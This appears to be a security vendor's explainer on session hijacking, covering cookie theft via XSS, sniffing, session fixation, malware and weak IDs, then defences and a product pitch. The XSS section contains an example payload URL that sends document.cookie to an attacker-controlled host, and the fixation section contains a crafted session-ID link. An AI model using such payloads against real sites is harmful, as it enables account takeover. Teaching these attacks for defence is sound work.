What is session hijacking? How session hijacking attacks work and how to prevent them
Session hijacking is a cybersecurity attack in which hackers take control of a legitimate user’s active session with a web application. By obtaining the session identifier used to authenticate that user, the attacker can impersonate them and perform actions on their behalf without needing their login credentials.

For modern web applications, user sessions are typically maintained using session cookies that allow servers to recognize authenticated users across multiple HTTP requests. Because HTTP is a stateless protocol, these cookies effectively represent the user’s authenticated identity and associated session data for the duration of the session. If an attacker obtains that identifier, they may be able to bypass authentication entirely and operate as the victim.
Session hijacking attacks most commonly target browser sessions in web applications, which is why the attack is also often called cookie hijacking, cookie sidejacking, or session sniffing. The risk applies to any application that relies on session tokens to maintain authentication state.
Key takeaways
- Session hijacking is an attack where hackers obtain a valid session identifier and use it to impersonate an authenticated user in a web application.
- Because session cookies represent authenticated identity and session data, stealing them can give attackers full access to the victim’s account and sensitive information.
- Common attack methods include cross-site scripting, session sniffing on insecure networks, session fixation, phishing, and malware deployment.
- Successful session hijacking attacks can lead to serious consequences, including account takeover, unauthorized transactions, and data breaches involving sensitive data.
- Preventing session hijacking requires layered security measures such as HTTPS for the entire session, secure cookie flags, session ID regeneration, and strong session management practices.
What is session hijacking?
Session hijacking occurs when an attacker gains access to a valid session identifier and uses it to impersonate a legitimate user in a web application.
A session typically begins when a user logs in and ends when they log out (or the session expires). After successful authentication, the web server generates a unique session ID and stores it in the user’s browser as a cookie. The browser then includes this cookie with each HTTP request to prove the user is authenticated.
Because HTTP does not maintain state between requests, the session ID becomes the primary mechanism that links each request to the authenticated user. If an attacker obtains that ID, the server may treat the attacker’s requests as if they came from the legitimate user.
Understanding how session hijacking works is important because session identifiers effectively represent the user’s identity in real time during an active session.
It is important to distinguish this concept from TCP session hijacking, which targets network-level connections. Web session hijacking focuses specifically on application-level session identifiers, typically stored in HTTP cookies. The web application session created after authentication is separate from the underlying TCP connection between the browser and server.
Why session hijacking is dangerous for web applications
When an attacker successfully hijacks a session, they gain full access to the application with the same permissions as the legitimate user for as long as the session remains active. This allows cybercriminals to perform any action that the victim could normally perform.
Depending on the application, session hijacking may allow attackers to:
- Access sensitive data or sensitive information stored in user accounts
- Transfer funds or make purchases
- Modify account information
- Download confidential company data
- Perform administrative actions if privileged sessions are compromised
These types of attacks frequently contribute to larger cybersecurity incidents and data breaches.
In enterprise environments, the risk can extend even further because many organizations rely on single sign-on (SSO) systems. Without additional safeguards such as MFA, a single authenticated session cookie may grant access to multiple internal systems.
If attackers hijack such a session, they could potentially gain access to several applications at once, including financial platforms, internal databases, or line-of-business systems containing valuable intellectual property or other sensitive data.
For individual users, similar risks can arise when external identity providers are used for login, for example through Microsoft accounts, Google authentication, or social media login systems. However, additional safeguards such as token validation or device checks will make full session takeover more difficult in those scenarios.
Session hijacking vs. session spoofing
Session hijacking and session spoofing are closely related concepts, but they differ in the timing of the attack.
Session hijacking targets an already authenticated session. The attacker takes over a session that is currently active and impersonates the logged-in user. From the victim’s perspective, this may cause unexpected behavior in the application or even terminate the original session.
Session spoofing, on the other hand, occurs when attackers use stolen or forged session tokens to initiate a new session that impersonates another user. In this case, the legitimate user may remain unaware that the attacker has established a parallel session.
In brief:
- Session hijacking is taking control of an active authenticated session
- Session spoofing is creating a new session using stolen or forged session identifiers
Both attacks ultimately aim to bypass authentication and gain unauthorized access to application functionality.
How session hijacking attacks work

In most web applications, session hijacking requires the attacker to obtain the victim’s session ID, often stored in a cookie. Once the attacker has this identifier, they can send HTTP requests containing the same session cookie and the server may treat those requests as coming from the authenticated user.
Attackers can obtain session identifiers in several ways, depending on their capabilities and position within the network or system. The most common real-world attack methods include:
- Cross-site scripting attacks that steal session cookies
- Network interception of session tokens through session sniffing
- Session fixation attacks
- Malware or man-in-the-browser attacks that steal session data
- Brute-force guessing of weak session identifiers
Each method targets a different weakness in application design, browser security, or network configuration.
Stealing session cookies through cross-site scripting

Cross-site scripting (XSS) is one of the most common methods used to steal session cookies.
XSS vulnerabilities allow attackers to inject malicious client-side scripts into web pages that are then executed by the victim’s browser. These scripts often run with the same privileges as legitimate code on the page.
If the application does not mark session cookies with the HttpOnly attribute, malicious JavaScript may be able to read them by calling document.cookie. The cookie can then be sent to an attacker-controlled server and used for session hijacking. For example, a malicious link like the following might inject a script that sends the session cookie to an attacker-controlled site:
http://www.your-trusted-vulnerable-sites-search.com/search?<script>location.href='http://attacker-controlled-evil-site.com/hijacker.php?cookie='+document.cookie;</script>In practice, attackers frequently distribute such links through phishing messages or compromised websites. The malicious payload may be obfuscated using encoded characters or via URL shortening services to avoid detection and suspicion.
Once the attacker obtains the session cookie, they can reuse it in their own browser and impersonate the victim within the targeted application.
Session sidejacking (packet sniffing)
Session sidejacking is possible when attackers can intercept session cookies while they are transmitted over a network.
In this scenario, the attacker monitors network traffic using packet sniffing tools and captures the session cookie after the user has authenticated with the server. This technique is also called session sniffing. This attack is especially effective if:
- The application encrypts only the login page interactions but not the rest of the session
- The victim is connected to an unsecured network such as public Wi-Fi
- The attacker can perform a man-in-the-middle attack
If the session cookie is transmitted in plaintext rather than protected by SSL or TLS encryption, the attacker can capture it and reuse it to hijack the session. Even when login credentials are protected by encryption, failing to encrypt the entire session leaves session identifiers exposed. This is another reason to enforce end-to-end encryption with HTTPS for all sites and pages.
Session hijacking through session fixation
Session fixation attacks exploit situations where the application allows attackers to specify or influence the session ID used during authentication. Instead of stealing an existing session cookie, the attacker uses a known session ID and tricks the victim into authenticating using that identifier.
This can happen if the attacker sends a crafted link such as:
http://www.example.com/login.php?sessionid=iknowyourkeySuch links may be distributed through phishing emails or malicious websites designed to impersonate legitimate services and are typically obfuscated to avoid suspicion. If an application accepts the supplied identifier instead of generating a new and unique session ID after authentication, the attacker can reuse the known session ID to access the account.
Apart from using URL parameters, attackers may also perform session fixation through hidden form fields, cookie injection, or manipulation of HTTP headers such as Set-Cookie. Modern browsers have eliminated some older techniques such as setting cookies through HTML metadata tags, but the underlying vulnerability can still occur if applications don’t properly regenerate session IDs during authentication.
Session cookie theft through malware or local access
Another common method of obtaining session cookies is through malware installed on the victim’s system.
Malicious software may perform man-in-the-browser attacks that monitor browser activity, capture session data, or intercept network traffic to extract session identifiers. Once captured, the malware transmits these identifiers to the attacker.
Cookies might also be accessed directly if attackers gain local or remote access to a system. Browser cookie storage – sometimes called the cookie jar – can contain session tokens for many active web applications. Because these tokens represent authenticated sessions, attackers can sometimes reuse them to impersonate users without needing passwords.
Brute-force attacks against session identifiers
In rare cases, attackers may attempt to guess valid session identifiers.
This approach is only feasible if the application generates session IDs that are short, predictable, or insufficiently random. Historically, some systems used sequential session tokens or weak random number generators.
Modern frameworks generate long, cryptographically strong session IDs with high entropy, making brute-force attacks extremely difficult. To maintain this level of protection, applications should rely on secure session management mechanisms instead of using custom token generation logic.
Note that AI-generated code often uses non-random and predictable placeholder values for identifiers, which may weaken session security if not addressed before deployment.
How developers can prevent session hijacking
At a high level, session hijacking exploits weaknesses in how applications manage authenticated sessions. Preventing it requires a combination of secure communication, strong session management practices, and defensive browser configurations.
There is no single control that eliminates the risk entirely. Instead, developers should apply multiple security measures to reduce the chances of attackers obtaining or abusing session tokens.
Use HTTPS for the entire session
Transport Layer Security (TLS) protects session cookies from interception by encrypting all communication between the browser and server. Applications should enforce HTTPS across the entire session rather than only during login. Implementing HTTP Strict Transport Security (HSTS) helps ensure that browsers always connect using encrypted channels.
Users connecting through unsecured networks may also use a VPN to add an extra layer of protection against man-in-the-middle attacks, but application-level encryption still remains essential.
Protect session cookies with security flags
Session cookies should always include the proper cookie attributes to limit exposure and misuse. Important cookie security flags include:
HttpOnly: Prevents client-side scripts from accessing the cookie, which reduces the impact of XSS attacks.Secure: Ensures the cookie is transmitted only over encrypted HTTPS connections.SameSite: Restricts cross-site requests and reduces the risk of cross-site request forgery and related attacks.
Proper configuration of these secure flags significantly reduces opportunities for attackers to access session tokens.
Use secure session management features provided by frameworks
Most modern web frameworks provide robust session management mechanisms, including secure token generation and expiration controls.
Developers should rely on these built-in systems rather than implementing custom session management logic, which is hard to maintain and may introduce security weaknesses.
Regenerate session IDs after authentication
Regenerating the session identifier immediately after every login helps prevent session fixation attacks.
Even if an attacker manages to set or predict the initial session ID, the identifier becomes invalid once authentication completes and a new session ID is issued.
Add additional session validation controls
Applications can also add secondary checks that verify session legitimacy. Examples include:
- Inactivity timeouts that automatically expire idle sessions
- Validation of typical user behavior patterns
- Monitoring changes in IP address or device characteristics
These checks should balance security with user experience so legitimate users are not unnecessarily disrupted.
Security teams may also monitor sessions in real time to detect suspicious behavior and respond quickly to potential account takeover attempts.
Detecting session hijacking risks with automated security testing
Session hijacking rarely results from a single vulnerability – it is usually the outcome of multiple smaller security gaps working together. Weak session management, missing cookie security flags, cross-site scripting vulnerabilities that expose cookies to client-side scripts, or incomplete HTTPS enforcement can all create opportunities for attackers to obtain session identifiers. Regular automated application security testing helps security teams identify these weaknesses early, before they can be exploited in real-world attacks.
Dynamic application security testing (DAST) can detect many of the conditions that enable session hijacking, including XSS vulnerabilities, insecure HTTP configurations, missing cookie secure flags, and weaknesses in authentication or session handling. By scanning running applications the same way attackers interact with them, security teams gain visibility into exploitable risks and can prioritize fixes before they lead to account takeover or data breaches.
If you want to see how automated scanning can help uncover vulnerabilities that may lead to session hijacking and other web application attacks, request a demo of Invicti’s Application Security Platform to see how proof-based scanning helps security teams find and validate real exploitable risks.
Frequently asked questions
Frequently asked questions about session hijacking
A session cookie is a temporary identifier stored in the user’s browser that links multiple HTTP requests to a single authenticated session within an application. It allows the web server to recognize the user without requiring them to re-enter credentials for every request.
HTTPS greatly reduces the risk of session interception, but it does not eliminate all attack vectors. Vulnerabilities such as cross-site scripting, phishing attacks, or malware on the client device can still expose session cookies even when communication is encrypted.
Multi-factor authentication helps protect the login process, but it does not necessarily protect active sessions. If an attacker obtains a valid session cookie after authentication, they may be able to bypass MFA until the session expires.
The terms are often used interchangeably due to the common use of cookies for session management. Cookie hijacking typically refers to stealing the session cookie itself, while session hijacking describes the broader attack that results from using that cookie to impersonate the user.
Experience the future of AppSec




